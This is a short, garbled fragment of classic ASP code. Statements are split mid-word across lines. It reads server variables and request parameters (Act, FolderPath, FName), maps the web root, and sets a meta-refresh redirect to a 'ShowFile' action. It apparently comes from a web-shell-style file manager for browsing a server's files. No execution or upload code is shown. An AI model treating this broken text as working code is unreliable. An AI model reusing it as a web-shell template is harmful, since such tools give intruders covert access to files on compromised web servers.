 ("URL"):IP=Request.ServerVariab
("LOCAL_ADDR"):Act=Request
("Act"):RootPath=Server.MapPath
("."):WWWRoot=Server.MapPath
("/"):FolderPath=Request
("FolderPath"):FName=Request
("FName"):BackUrl="<meta http-e
content='2;URL=?Act=ShowFile'>"